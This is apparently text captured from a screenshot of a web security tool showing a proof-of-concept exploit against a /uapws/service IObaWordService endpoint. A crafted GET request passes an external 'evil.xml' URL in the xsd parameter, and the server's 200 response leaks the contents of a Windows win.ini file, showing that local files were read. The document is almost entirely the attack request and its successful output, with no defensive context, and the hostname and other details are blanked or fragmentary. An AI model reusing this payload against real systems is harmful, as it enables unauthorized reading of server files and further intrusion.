 Request
数据包扫描
热加载
构造请求
1 GET /uapws/service/nc.itf.bap.oba.IObaWordService?xsd=http:// /evil.xml HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
4 Connection: close
5 Accept: text/plain, */*; q=0.01
6 Accept-Encoding: gzip
7
8
Responses 179bytes / 125ms
美化
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: text/xml
4 Date: Wed, 28 Feb 2024 12:18:47 GMT
5 Connection: close
6 Content-Length: 179
7
8 <?xml version='1.0' encoding='UTF-8'?><user><username>; for
9 [fonts]
10 [extensions]
11 [mci extensions]
12 [files]
13 [Mail]
14 MAPI=1
15 </username><password>1</password></user>